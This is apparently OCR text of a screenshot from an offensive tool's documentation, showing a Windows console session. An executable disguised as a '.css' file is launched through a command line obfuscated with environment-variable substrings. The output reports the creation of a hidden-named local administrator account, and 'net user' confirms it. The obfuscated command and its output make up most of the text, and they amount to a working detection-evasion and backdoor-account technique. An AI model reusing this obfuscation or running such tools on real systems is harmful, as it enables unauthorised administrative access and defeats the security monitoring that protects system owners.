 此电脑
回收站
Dism++
Tools
Tools
文件
主页
共享
查看
Tools
搜索"Tools"
快速访问
桌面
下载
文档
图片
Jenkins
此电脑
网络
名称
修改日期
类型
大小
FFICreateAdminUser.css
2024/12/10 11:55
层叠样式表文档
11,525 KB
1 个项目
选中 1 个项目 11.2 MB
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\Tools>c%CommonProgramFiles(x86):~26,-8%%windir:~-4,1%.%LOCALAPPDATA:~5,1%xe /%PUBLIC:~-1,
1%%ProgramFiles(x86):~16,1%FFICre%APPDATA:~-5,-4%%ProgramData:~12,-1%eAd%ProgramFiles:~9,1%inUs%HOMEPATH:~3,1%r.c%System
Root:~9%s
FFI ByPass Create Admin User
Code By:Tas9er / Github:https://www.github.com/Tas9er
*****************************************************
[+]Create Success! Username: GAce19DBIGU Password: lH:ueliHt7^aT:/y(6
[+]Add Local Group Members Success! Local Group Members: *Administrators
C:\Users\Administrator\Desktop\Tools>net user
\\WIN2019TEST 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount GAce19DBIGU
Guest WDAGUtilityAccount
命令成功完成。
C:\Users\Administrator\Desktop\Tools>